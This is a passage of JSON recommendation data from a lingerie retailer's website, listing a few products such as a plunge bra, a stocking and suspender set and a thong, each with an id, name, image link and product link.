Padded Plunge Bra","image_url":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw86919c20/images/2003037/2003037_FB_1.jpg","product_url":"https://www.annsummers.com/sale/sale-lingerie-all/sexy-lace-padded-plunge-bra/SEXY-LACE-PLANET-PLUNGE-BRA.html"},{"id":"GLOSSY-SUSPENDER-SET","product_name":"Glossy Stocking & Suspender Set","image_url":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw68d28322/images/1006543/1006543_Glossy_Stocking and Suspender Sets_Black_15543.jpg","product_url":"https://www.annsummers.com/special-offers-sale/special-offers-sale-lingerie-hosiery/glossy-stocking-suspender-set/GLOSSY-SUSPENDER-SET.html"},{"id":"CAGED-ROSE-THONG","product_name":"Caged Rose String","image_url":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwa8a0c66c/images/2006798/cagedrosethong-black-tomato-all--2006798-frontk-.jpg","product_url":"https://www.annsummers.com/lingerie/lingerie-shop-by-category-knickers-and-thongs/lingerie-shop-by-category-knickers-and-thongs-thongs/caged-rose-string/CAGED-ROSE-THONG.html"}],"recoUUID":"dc375df8-a3c5-4590-857c-96ec7cbb9965"}});